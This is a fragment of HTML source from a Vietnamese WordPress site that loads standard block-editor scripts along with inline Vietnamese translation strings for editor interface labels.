} )( "default", {"translation-revision-date":"2022-08-24 07:53:05+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%s applied.":["%s \u0111\u00e3 \u0111\u01b0\u1ee3c \u00e1p d\u1ee5ng."],"%s removed.":["\u0110\u00e3 x\u00f3a %s."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
</script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/rich-text.min.js?ver=e7d57502b62ec4756783a0cd79238841' id='wp-rich-text-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/warning.min.js?ver=b9190af8fc6a3a48c580473c6f337b88' id='wp-warning-js'></script>
<script type='text/javascript' id='wp-components-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-08-24 07:53:05+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"December":["Th\u00e1ng M\u01b0\u1eddi Hai"],"November":["Th\u00e1ng M\u01b0\u1eddi M\u1ed9t"],"October":["Th\u00e1ng M\u01b0\u1eddi"],"September":["Th\u00e1ng Ch\u00edn"],"August":["Th\u00e1ng T\u00e1m"],"July":["Th\u00e1ng B\u1ea3y"],"June":["Th\u00e1ng S\u00e1u"],"May":["Th\u00e1ng N\u0103m"],"April":["Th\u00e1ng T\u01b0"],"March":["Th\u00e1ng Ba"],"February":["Th\u00e1ng Hai"],"January":["Th\u00e1ng M\u1ed9t"],"Bottom border":["Vi\u1ec1n d\u01b0\u1edbi"],"Right border":["Vi\u1ec1n ph\u1ea3i"],"Left border":["Vi\u1ec1n tr\u00e1i"],"Top border":["Vi\u1ec1n tr\u00ean"],"Reset to default":["Kh\u00f4i ph\u1ee5c v\u1ec1 m\u1eb7c \u0111\u1ecbnh"],"Close border color":["\u0110\u00f3ng m\u00e0u vi\u1ec1n"],"Border color picker.":["Ch\u1ecdn m\u00e0u vi\u1ec1n."],"Border color and style picker.":["Ch\u1ecdn m\u00e0u vi\u1ec1n v\u00e0 ki\u1ec3u d\u00e1ng."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Ch\u1ecdn m\u00e0u. M\u00e0u g\u1ea7n \u0111\u00e2y \u0111\u00e3 ch\u1ecdn l\u00e0 \"%1$s\" v\u00e0 c\u00f3 gi\u00e1 tr\u1ecb l\u00e0 \"%2$s\"."],"Link sides":["Li\u00ean k\u1ebft sides"],"Unlink sides":["B\u1ecf li\u00ean k\u1ebft sides"],"Reset all":["\u0110\u1eb7t l\u1ea1i t\u1ea5t c\u1ea3"],"Button label to reveal tool panel options\u0004View options":["Xem t\u00f9y ch\u1ecdn"],"Button label to reveal tool panel options\u0004View and add options":["Xem v\u00e0 th\u00eam t\u00f9y ch\u1ecdn"],"Show %s":["Xem %s"],"Hide and reset %s":["\u1ea8n v\u00e0 x\u00f3a b\u1ecf %s"],"Reset %s":["X\u00f3a b\u1ecf %s"],"Search %s":["T\u00ecm %s"],"Set custom size":["\u0110\u1eb7t c\u1ee1 ri\u00eang"],"Use size preset":["S\u1eed d\u1ee5ng c\u1ee1 c\u00f3 s\u1eb5n"],"Currently selected font size: %s":["Hi\u1ec7n t\u1ea1i c\u1ee1 ch\u1eef \u0111\u01b0\u1ee3c ch\u1ecdn: %s"],"Highlights":["T\u00f4 m\u00e0u ch\u1eef"],"Size of a UI element\u0004Extra Large":["R\u1ea5t l\u1edbn"],"Size of a UI element\u0004Large":["L\u1edbn"],"Size of a UI element\u0004Medium":["Trung b\u00ecnh"],"Size of a UI element\u0004Small":["Nh\u1ecf"],"Size of a UI element\u0004None":["Kh\u00f4ng"],"Currently selected: %s":["Hi\u1ec7n \u0111ang ch\u1ecdn: %s"],"No selection":["Ch\u01b0a ch\u1ecdn"],"Reset colors":["\u0110\u1eb7t l\u1ea1i m\u00e0u"],"Reset gradient":["\u0110\u1eb7t l\u1ea1i d\u1ea3i m\u00e0u"],"Remove all colors":["X\u00f3a t\u1ea5t c\u1ea3 m\u00e0u"],"Remove all gradients":["X\u00f3a t\u1ea5t c\u1ea3 d\u1ea3i m\u00e0u"],"Edit colors":["\u0110\u1ed5i m\u00e0u"],"Edit gradients":["\u0110\u1ed5i d\u1ea3i m\u00e0u"],"Color options":["T\u00f9y ch\u1ecdn m\u00e0u"],"Gradient options":["T\u00f9y ch\u1ecdn d\u1ea3i m\u00e0u"],"Add color":["Th\u00eam m\u00e0u s\u1eafc"],"Add gradient":["Th\u00eam d\u1ea3i m\u00e0u"],"Gradient name":["T\u00ean d\u1ea3i m\u00e0u"],"Color %s ":["M\u00e0u %s "],"Show detailed inputs":["Hi\u1ec7n chi ti\u1ebft \u0111\u00e3 nh\u1eadp"],"Hide detailed inputs":["\u1ea8n chi ti\u1ebft \u0111\u00e3 nh\u1eadp"],"Color format":["\u0110\u1ecbnh d\u1ea1ng m\u00e0u"],"Hex color":["M\u00e0u hex"],"Invalid item":["M\u1ee5c kh\u00f4ng h\u1ee3p l\u1ec7."],"Shadows":["\u0110\u1ed5 b\u00f3ng"],"Duotone: %s":["Hai t\u00f4ng m\u00e0u: %s"],"Duotone code: %s":["M\u00e3 hai m\u00e0u: %s"],"%1$s. There is %2$d event.":["%1$s. Hi\u1ec7n c\u00f3 %2$d s\u1ef1 ki\u1ec7n."],"Relative to root font size (rem)\u0004rems":["rem"],"Relative to parent font size (em)\u0004ems":["em"],"Points (pt)":["Points (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Inches (in)"],"Millimeters (mm)":["Mi-li-m\u00e9t (mm)"],"Centimeters (cm)":["Cen-ti-m\u00e9t (cm)"],"x-height of the font (ex)":["Chi\u1ec1u cao x c\u1ee7a font (ex)"],"Width of the zero (0) character (ch)":["Chi\u1ec1u r\u1ed9ng c\u1ee7a k\u00fd t\u1ef1 kh\u00f4ng (0) (ch)"],"Viewport largest dimension (vmax)":["K\u00edch th\u01b0\u1edbc l\u1edbn nh\u1ea5t c\u1ee7a khung h\u00ecnh (vmax)"],"Viewport smallest dimension (vmin)":["K\u00edch th\u01b0\u1edbc nh\u1ecf nh\u1ea5t c\u1ee7a khung h\u00ecnh (vmin)"],"Percent (%)":["Ph\u1ea7n tr\u0103m (%)"],"Dotted":["Nhi\u1ec1u d\u1ea5u ch\u1ea5m"],"Dashed":["V\u1ea1ch li\u1ec1n"],"Viewport height (vh)":["Chi\u1ec1u cao m\u00e0n h\u00ecnh (vh)"],"Viewport width (vw)":["Chi\u1ec1u r\u1ed9ng m\u00e0n h\u00ecnh (vw)"],"Relative to root font size (rem)":["T\u01b0\u01a1ng quan \u0111\u1ebfn k\u00edch th\u01b0\u1edbc ph\u00f4ng ch\u1eef g\u1ed1c (rem)"],"Relative to parent font size (em)":["T\u01b0\u01a1ng quan \u0111\u1ebfn k\u00edch th\u01b0\u1edbc ph\u00f4ng ch\u1eef cha (rem)"],"Pixels (px)":["Pixel (px)"],"Percentage (%)":["Ph\u1ea7n tr\u0103m (%)"],"Vertical":["Theo chi\u1ec1u d\u1ecdc"],"Horizontal":["Theo chi\u1ec1u ngang"],"Close search":["\u0110\u00f3ng t\u00ecm ki\u1ebfm"],"Search in %s":["T\u00ecm trong %s"],"Select unit":["Ch\u1ecdn \u0111\u01a1n v\u1ecb"],"Radial":["Radial"],"Linear":["Linear"],"Media preview":["Xem th\u1eed media"],"Coordinated Universal Time":["Coordinated Universal Time"],"Remove color":["X\u00f3a m\u00e0u"],"Color name":["T\u00ean m\u00e0u"],"Reset search":["T\u00ecm ki\u1ebfm l\u1ea1i"],"Box Control":["H\u1ed9p \u0111i\u1ec1u khi\u1ec3n"],"Link Sides":["Li\u00ean k\u1ebft"],"Unlink Sides":["B\u1ecf li\u00ean k\u1ebft"],"Alignment Matrix Control":["Alignment Matrix Control"],"Bottom Center":["Ph\u00eda d\u01b0\u1edbi \u1edf gi\u1eefa"],"Center Right":["\u1ede gi\u1eefa b\u00ean ph\u1ea3i"],"Center Center":["Ch\u00ednh gi\u1eefa"],"Center Left":["\u1ede gi\u1eefa b\u00ean tr\u00e1i"],"Top Center":["Ph\u00eda tr\u00ean \u1edf gi\u1eefa"],"Solid":["Ch\u1ea5t "],"Finish":["K\u1ebft th\u00fac"],"Page %1$d of %2$d":["Trang %1$d of %2$d"],"Guide controls":["H\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u khi\u1ec3n"],"Gradient: %s":["Gradient: %s"],"Gradient code: %s":["Gradient code: %s"],"Remove Control Point":["X\u00f3a b\u1ecf Control Point"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean tr\u00e1i ho\u1eb7c ph\u1ea3i c\u1ee7a b\u1ea1n ho\u1eb7c k\u00e9o th\u1ea3 b\u1eb1ng chu\u1ed9t \u0111\u1ec3 thay \u0111\u1ed5i v\u1ecb tr\u00ed gradient.  Nh\u1ea5n n\u00fat \u0111\u1ec3 thay \u0111\u1ed5i m\u00e0u s\u1eafc ho\u1eb7c lo\u1ea1i b\u1ecf control point."],"Gradient control point at position %1$s%% with color code %2$s.":["\u0110i\u1ec3m Gradient control t\u1ea1i v\u1ecb tr\u00ed %%1$s% v\u1edbi m\u00e3 m\u00e0u %2$s."],"Angle":["G\u00f3c"],"Separate with commas or the Enter key.":["Ph\u00e2n t\u00e1ch b\u1edfi d\u1ea5u ph\u1ea9y ho\u1eb7c ph\u00edm Enter."],"Separate with commas, spaces, or the Enter key.":["Ph\u00e2n t\u00e1ch b\u1edfi d\u1ea5u ph\u1ea9y, d\u1ea5u c\u00e1ch ho\u1eb7c ph\u00edm Enter."],"Copied!":["\u0110\u00e3 sao ch\u00e9p"],"%d result found.":["T\u00ecm th\u1ea5y %d k\u1ebft qu\u1ea3."],"Number of items":["S\u1ed1 \u0111\u1ed1i t\u01b0\u1ee3ng"],"Category":["Chuy\u00ean m\u1ee5c"],"Z \u2192 A":["Z \t A"],"A \u2192 Z":["A \t Z"],"Oldest to newest":["C\u0169 nh\u1ea5t \u0111\u1ebfn m\u1edbi nh\u1ea5t"],"Newest to oldest":["M\u1edbi nh\u1ea5t \u0111\u1ebfn c\u0169 nh\u1ea5t"],"Order by":["S\u1eafp x\u1ebfp theo"],"Dismiss this notice":["T\u1eaft th\u00f4ng b\u00e1o"],"%1$s (%2$s of %3$s)":["%1$s (%2$s c\u1ee7a %3$s)"],"Remove item":["Lo\u1ea1i b\u1ecf m\u1ee5c"],"Item removed.":["\u0110\u00e3 x\u00f3a item."],"Item added.":["\u0110\u00e3 th\u00eam item."],"Add item":["Th\u00eam item"],"Reset":["\u0110\u1eb7t l\u1ea1i"],"(opens in a new tab)":["(m\u1edf trong c\u1eeda s\u1ed5 m\u1edbi)"],"Minutes":["Ph\u00fat"],"Calendar Help":["H\u1ed7 tr\u1ee3 d\u00f9ng l\u1ecbch"],"Go to the first (Home) or last (End) day of a week.":["\u0110\u1ebfn ng\u00e0y \u0111\u1ea7u ti\u00ean (Trang ch\u1ee7) ho\u1eb7c cu\u1ed1i c\u00f9ng (Cu\u1ed1i) trong m\u1ed9t tu\u1ea7n."],"Home\/End":["Home\/End"],"Home and End":["Home v\u00e0 End"],"Move backward (PgUp) or forward (PgDn) by one month.":["Quay l\u1ea1i (PgUp) ho\u1eb7c ti\u1ebfn v\u1ec1 tr\u01b0\u1edbc (PgDn) m\u1ed9t th\u00e1ng."],"PgUp\/PgDn":["PgUp\/PgDn"],"Page Up and Page Down":["Page Up v\u00e0 Page Down"],"Move backward (up) or forward (down) by one week.":["Chuy\u1ec3n l\u00ean xu\u1ed1ng \u0111\u1ec3 \u0111\u1ed5i tu\u1ea7n."],"Up and Down Arrows":["M\u0169i t\u00ean l\u00ean v\u00e0 xu\u1ed1ng"],"Move backward (left) or forward (right) by one day.":["Chuy\u1ec3n tr\u00e1i ph\u1ea3i \u0111\u1ec3 \u0111\u1ed5i ng\u00e0y."],"Left and Right Arrows":["M\u0169i t\u00ean tr\u00e1i v\u00e0 ph\u1ea3i"],"Select the date in focus.":["Ch\u1ecdn ng\u00e0y khi focus."],"keyboard button\u0004Enter":["Enter"],"Navigating with a keyboard":["Di chuy\u1ec3n v\u1edbi c\u00e1c n\u00fat tr\u00ean b\u00e0n ph\u00edm"],"Click the desired day to select it.":["Ch\u1ecdn m\u1ed9t ng\u00e0y."],"Click the right or left arrows to select other months in the past or the future.":["B\u1ea5m m\u0169i t\u00ean ph\u1ea3i ho\u1eb7c tr\u00e1i \u0111\u1ec3 ch\u1ecdn th\u00e1ng kh\u00e1c trong qu\u00e1 kh\u1ee9 ho\u1eb7c t\u01b0\u01a1ng lai."],"Click to Select":["B\u1ea5m \u0111\u1ec3 ch\u1ecdn"],"Color: %s":["M\u00e0u: %s"],"Color code: %s":["M\u00e3 m\u00e0u: %s"],"Custom color picker.":["B\u1ed9 ch\u1ecdn m\u00e0u t\u00f9y ch\u1ec9nh."],"No results.":["Kh\u00f4ng c\u00f3 k\u1ebft qu\u1ea3."],"%d result found, use up and down arrow keys to navigate.":["%d k\u1ebft qu\u1ea3 \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y, s\u1eed d\u1ee5ng ph\u00edm l\u00ean v\u00e0 xu\u1ed1ng \u0111\u1ec3 chuy\u1ec3n \u0111\u1ed5i k\u1ebft qu\u1ea3."],"Time":["Th\u1eddi gian"],"Day":["Ban ng\u00e0y"],"Month":["Th\u00e1ng"],"Date":["Th\u1eddi gian"],"Hours":["Gi\u1edd"],"Item selected.":["M\u1ee5c \u0111\u01b0\u1ee3c ch\u1ecdn."],"Close dialog":["\u0110\u00f3ng h\u1ed9p tho\u1ea1i"],"Previous":["Quay v\u1ec1"],"Border color":["M\u00e0u vi\u1ec1n"],"Year":["N\u0103m"],"Custom Size":["T\u00f9y ch\u1ec9nh k\u00edch th\u01b0\u1edbc"],"Back":["Tr\u1edf l\u1ea1i"],"Style":["Style"],"Drop files to upload":["Th\u1ea3 c\u00e1c t\u1eadp tin \u0111\u1ec3 t\u1ea3i l\u00ean"],"Clear":["X\u00f3a"],"Mixed":["Mixed"],"Custom":["T\u00f9y ch\u1ec9nh"],"Next":["Ti\u1ebfp theo"],"PM":["Chi\u1ec1u"],"AM":["S\u00e1ng"],"Bottom Right":["D\u01b0\u1edbi b\u00ean ph\u1ea3i"],"Bottom Left":["D\u01b0\u1edbi b\u00ean tr\u00e1i"],"Top Right":["Tr\u00ean b\u00ean ph\u1ea3i"],"Top Left":["Tr\u00ean b\u00ean tr\u00e1i"],"Type":["\u0110\u1ecbnh d\u1ea1ng"],"Bottom":["D\u01b0\u1edbi"],"Top":["Tr\u00ean"],"Copy":["Sao ch\u00e9p"],"Font size":["C\u1ee1 ch\u1eef"],"No results found.":["Kh\u00f4ng t\u00ecm th\u1ea5y k\u1ebft qu\u1ea3."],"All":["T\u1ea5t c\u1ea3"],"Default":["M\u1eb7c \u0111\u1ecbnh"],"Close":["\u0110\u00f3ng"],"Search":["T\u00ecm ki\u1ebfm"],"OK":["Ok"],"Size":["K\u00edch c\u1ee1"],"Right":["Ph\u1ea3i"],"Left":["Tr\u00e1i"],"Cancel":["H\u1ee7y"],"Done":["Ho\u00e0n th\u00e0nh"],"Categories":["Chuy\u00ean m\u1ee5c"],"Author":["T\u00e1c gi\u1ea3"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
</script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/components.min.js?ver=76c5a4c54d97b02824ed3d3b164c2811' id='wp-components-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/url.min.js?ver=16385e4d69da65c7283790971de6b297' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-08-24 07:53:05+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/api-fetch.min.js?ver=63050163caffa6aac54e9ebf21fe0472' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://ornepaint.vn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "bc5fa183c4" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://ornepaint.vn/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=37fdd241f3be3126e9248060e363e7c9' id='wp-keyboard-shortcuts-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/notices.min.js?ver=e44820c667bf205cacdfc48cbeb3c2e6' id='wp-notices-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/token-list.min.js?ver=4ebce6423dfff99d40033fd33ce52cc9' id='wp-token-list-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/wordcount.min.js?ver=fb8056c75aa0a0569f7ea3ceae97fbc6' id='wp-wordcount-js'></script>
<script type='text/javascript' id='wp-block-editor-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-08-24 07:53:05+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Uncategorized":["Ch\u01b0a ph\u00e2n lo\u1ea1i"],"Delete selection.":["X\u00f3a l\u1ef1a ch\u1ecdn."],"Link is empty":["Li\u00ean k\u1ebft tr\u1ed1ng"],"https:\/\/wordpress.org\/support\/article\/formatting-date-and-time\/":["https:\/\/wordpress.org\/support\/article\/formatting-date-and-time\/"],"Enter a date or time <Link>format string<\/Link>.":["Nh\u1eadp ng\u00e0y ho\u1eb7c gi\u1edd <Link>\u0111\u1ecbnh d\u1ea1ng<\/Link>."],"Custom format":["\u0110\u1ecbnh d\u1ea1ng ri\u00eang"],"Choose a format":["Ch\u1ecdn \u0111\u1ecbnh d\u1ea1ng"],"Enter your own date format":["Nh\u1eadp \u0111\u1ecbnh d\u1ea1ng c\u1ee7a b\u1ea1n"],"long date format\u0004F j, Y":["F j, Y"],"medium date format with time\u0004M j, Y g:i A":["M j, Y g:i A"],"medium date format\u0004M j, Y":["M j, Y"],"short date format with time\u0004n\/j\/Y g:i A":["n\/j\/Y g:i A"],"short date format\u0004n\/j\/Y":["n\/j\/Y"],"Default format":["\u0110\u1ecbnh d\u1ea1ng m\u1eb7c \u0111\u1ecbnh"],"Date format":["\u0110\u1ecbnh d\u1ea1ng ng\u00e0y th\u00e1ng"],"Transform to %s":["Chuy\u1ec3n th\u00e0nh %s"],"%s blocks deselected.":["\u0110\u00e3 b\u1ecf ch\u1ecdn %s kh\u1ed1i."],"%s deselected.":["\u0110\u00e3 b\u1ecf ch\u1ecdn %s."],"Options for %s block":["T\u00f9y ch\u1ecdn kh\u1ed1i %s"],"%s link":["%s li\u00ean k\u1ebft"],"%s link (locked)":["%s li\u00ean k\u1ebft (\u0111\u00e3 kh\u00f3a)"],"Transparent text may be hard for people to read.":["Ch\u1eef trong su\u1ed1t c\u00f3 th\u1ec3 g\u00e2y kh\u00f3 \u0111\u1ecdc."],"verb\u0004Stack":["X\u1ebfp ch\u1ed3ng"],"single horizontal line\u0004Row":["H\u00e0ng"],"Unlock %s":["M\u1edf kh\u00f3a %s"],"Select parent block (%s)":["Ch\u1ecdn m\u1eabu kh\u1ed1i (%s)"],"Lock":["Kh\u00f3a"],"Unlock":["M\u1edf kh\u00f3a"],"Prevent removal":["Ng\u0103n ch\u1eb7n x\u00f3a"],"Disable movement":["T\u1eaft di chuy\u1ec3n"],"Lock all":["Kh\u00f3a to\u00e0n b\u1ed9"],"Choose specific attributes to restrict or lock all available options.":["Ch\u1ecdn c\u00e1c thu\u1ed9c t\u00ednh c\u1ee5 th\u1ec3 \u0111\u1ec3 h\u1ea1n ch\u1ebf ho\u1eb7c kh\u00f3a t\u1ea5t c\u1ea3 c\u00e1c t\u00f9y ch\u1ecdn c\u00f3 s\u1eb5n."],"Lock %s":["Kh\u00f3a %s"],"Add default block":["Th\u00eam m\u1eb7c \u0111\u1ecbnh kh\u1ed1i"],"Add pattern":["Th\u00eam m\u1eabu"],"Alignment option\u0004None":["Kh\u00f4ng"],"Vertical alignment":["C\u0103n chi\u1ec1u d\u1ecdc"],"Align items bottom":["C\u0103n m\u1ee5c \u1edf d\u01b0\u1edbi"],"Align items center":["C\u0103n m\u1ee5c \u1edf gi\u1eefa"],"Align items top":["C\u0103n m\u1ee5c \u1edf tr\u00ean"],"Unwrap":["M\u1edf ra"],"font weight\u0004Black":["\u0110en"],"font weight\u0004Extra Bold":["R\u1ea5t \u0111\u1eadm"],"font weight\u0004Bold":["\u0110\u1eadm"],"font weight\u0004Semi Bold":["\u0110\u1eadm v\u1eeba"],"font weight\u0004Medium":["Trung b\u00ecnh"],"font weight\u0004Regular":["B\u00ecnh th\u01b0\u1eddng"],"font weight\u0004Light":["M\u1ea3nh"],"font weight\u0004Extra Light":["R\u1ea5t m\u1ea3nh"],"font weight\u0004Thin":["M\u1ea3nh"],"font style\u0004Italic":["Nghi\u00eang"],"font style\u0004Regular":["B\u00ecnh th\u01b0\u1eddng"],"link color":["m\u00e0u li\u00ean k\u1ebft"],"%1$d pattern found for \"%2$s\"":["T\u00ecm th\u1ea5y %1$d m\u1eabu cho \"%2$s\""],"Label for showing all block patterns\u0004Explore":["Kh\u00e1m ph\u00e1"],"Explore all patterns":["Kh\u00e1m ph\u00e1 t\u1ea5t c\u1ea3 m\u1eabu"],"Block spacing":["Kho\u1ea3ng c\u00e1ch kh\u1ed1i"],"Letter spacing":["Gi\u00e3n c\u00e1ch k\u00fd t\u1ef1"],"https:\/\/wordpress.org\/support\/article\/page-jumps\/":["https:\/\/wordpress.org\/support\/article\/page-jumps\/"],"Select color type":["Ch\u1ecdn ki\u1ec3u m\u00e0u"],"Radius":["B\u00e1n k\u00ednh"],"Link Radii":["Li\u00ean k\u1ebft Radii"],"Unlink Radii":["B\u1ecf li\u00ean k\u1ebft Radii"],"Bottom right":["G\u00f3c d\u01b0\u1edbi b\u00ean ph\u1ea3i"],"Bottom left":["G\u00f3c d\u01b0\u1edbi b\u00ean tr\u00e1i"],"Top right":["G\u00f3c tr\u00ean b\u00ean ph\u1ea3i"],"Top left":["G\u00f3c tr\u00ean b\u00ean tr\u00e1i"],"Max %s wide":["R\u1ed9ng t\u1ed1i \u0111a %s"],"Flow":["D\u00f2ng ch\u1ea3y"],"Orientation":["\u0110\u1ecbnh h\u01b0\u1edbng "],"Allow to wrap to multiple lines":["Cho ph\u00e9p b\u1ecdc th\u00e0nh nhi\u1ec1u d\u00f2ng"],"Justification":["C\u0103n l\u1ec1"],"Flex":["Flex"],"Currently selected font appearance: %s":["C\u1ee1 ch\u1eef \u0111ang \u0111\u01b0\u1ee3c ch\u1ecdn: %s"],"Currently selected font style: %s":["Ki\u1ec3u ch\u1eef \u0111ang \u0111\u01b0\u1ee3c ch\u1ecdn: %s"],"Currently selected font weight: %s":["Ki\u1ec3u ch\u1eef \u0111ang \u0111\u01b0\u1ee3c ch\u1ecdn: %s"],"No selected font appearance":["Ch\u01b0a ch\u1ecdn giao di\u1ec7n ph\u00f4ng ch\u1eef"],"Create a two-tone color effect without losing your original image.":["T\u1ea1o hi\u1ec7u \u1ee9ng hai t\u00f4ng m\u00e0u m\u00e0 kh\u00f4ng l\u00e0m m\u1ea5t h\u00ecnh \u1ea3nh g\u1ed1c c\u1ee7a b\u1ea1n."],"Remove %s":["X\u00f3a %s"],"Displays more block tools":["Nhi\u1ec1u h\u01a1n"],"Indicates this palette is created by the user.\u0004Custom":["T\u00f9y ch\u1ec9nh"],"Indicates this palette comes from the theme.\u0004Custom":["T\u00f9y ch\u1ec9nh"],"Indicates this palette comes from WordPress.\u0004Default":["M\u1eb7c \u0111\u1ecbnh"],"Indicates this palette comes from the theme.\u0004Theme":["Giao di\u1ec7n"],"Tools provide different interactions for selecting, navigating, and editing blocks. Toggle between select and edit by pressing Escape and Enter.":["C\u00e1c c\u00f4ng c\u1ee5 cung c\u1ea5p c\u00e1c t\u01b0\u01a1ng t\u00e1c kh\u00e1c nhau \u0111\u1ec3 ch\u1ecdn, di chuy\u1ec3n v\u00e0 ch\u1ec9nh s\u1eeda c\u00e1c kh\u1ed1i. Chuy\u1ec3n \u0111\u1ed5i gi\u1eefa ch\u1ecdn v\u00e0 ch\u1ec9nh s\u1eeda b\u1eb1ng c\u00e1ch nh\u1ea5n Escape v\u00e0 Enter."],"Space between items":["Kho\u1ea3ng c\u00e1ch gi\u1eefa c\u00e1c m\u1ee5c"],"Justify items right":["C\u0103n c\u00e1c m\u1ee5c sang ph\u1ea3i"],"Justify items center":["C\u0103n c\u00e1c m\u1ee5c \u1edf gi\u1eefa"],"Justify items left":["C\u0103n c\u00e1c m\u1ee5c b\u00ean tr\u00e1i"],"Carousel view":["Ch\u1ebf \u0111\u1ed9 xem slide"],"Next pattern":["M\u1eabu ti\u1ebfp theo"],"Previous pattern":["M\u1eabu tr\u01b0\u1edbc"],"Choose":["Ch\u1ecdn"],"Start blank":["B\u1eaft \u0111\u1ea7u kh\u00f4ng c\u1ea7n template"],"Patterns list":["Danh s\u00e1ch m\u1eabu"],"Select %s":["Ch\u1ecdn %s"],"Type \/ to choose a block":["G\u00f5 \/ \u0111\u1ec3 ch\u1ecdn block"],"Search for blocks and patterns":["T\u00ecm ki\u1ebfm c\u00e1c block v\u00e0 m\u1eabu"],"Use left and right arrow keys to move through blocks":["S\u1eed d\u1ee5ng ph\u00edm tr\u00e1i v\u00e0 ph\u1ea3i \u0111\u1ec3 di chuy\u1ec3n gi\u1eefa c\u00e1c block"],"Customize the width for all elements that are assigned to the center or wide columns.":["T\u00f9y ch\u1ec9nh chi\u1ec1u r\u1ed9ng cho t\u1ea5t c\u1ea3 c\u00e1c ph\u1ea7n t\u1eed \u0111\u01b0\u1ee3c g\u00e1n cho c\u00e1c c\u1ed9t \u1edf gi\u1eefa ho\u1eb7c c\u1ed9t r\u1ed9ng."],"Wide":["R\u1ed9ng"],"Inherit default layout":["K\u1ebf th\u1eeba b\u1ed1 c\u1ee5c m\u1eb7c \u0111\u1ecbnh"],"Layout":["B\u1ed1 c\u1ee5c"],"Apply duotone filter":["\u00c1p d\u1ee5ng l\u1ecdc hai m\u00e0u"],"Duotone":["Hai m\u00e0u"],"Margin":["Margin"],"Dotted":["Nhi\u1ec1u d\u1ea5u ch\u1ea5m"],"Dashed":["V\u1ea1ch li\u1ec1n"],"Change items justification":["\u0110\u1ed5i c\u0103n l\u1ec1 m\u1ee5c"],"Manage Reusable blocks":["Qu\u1ea3n l\u00fd block t\u00e1i s\u1eed d\u1ee5ng"],"Editor canvas":["Tr\u00ecnh ch\u1ec9nh s\u1eeda canvas"],"Block vertical alignment setting\u0004Align bottom":["C\u0103n d\u01b0\u1edbi"],"Block vertical alignment setting\u0004Align middle":["C\u0103n gi\u1eefa"],"Block vertical alignment setting\u0004Align top":["C\u0103n tr\u00ean"],"Transform to variation":["Chuy\u1ec3n th\u00e0nh bi\u1ebfn th\u1ec3"],"More":["Th\u00eam"],"Drag":["K\u00e9o"],"Block Patterns":["M\u1eabu block"],"Toggle full height":["B\u1eadt chi\u1ec1u cao \u0111\u1ea7y \u0111\u1ee7"],"Font style":["Ki\u1ec3u ch\u1eef"],"Font weight":["\u0110\u1ed9 d\u00e0y ph\u00f4ng ch\u1eef"],"Letter case":["Vi\u1ebft hoa ch\u1eef c\u00e1i"],"Capitalize":["Vi\u1ebft hoa ch\u1eef c\u00e1i \u0111\u1ea7u"],"Lowercase":["Vi\u1ebft th\u01b0\u1eddng"],"Uppercase":["Vi\u1ebft in hoa"],"Decoration":["Trang tr\u00ed"],"Add an 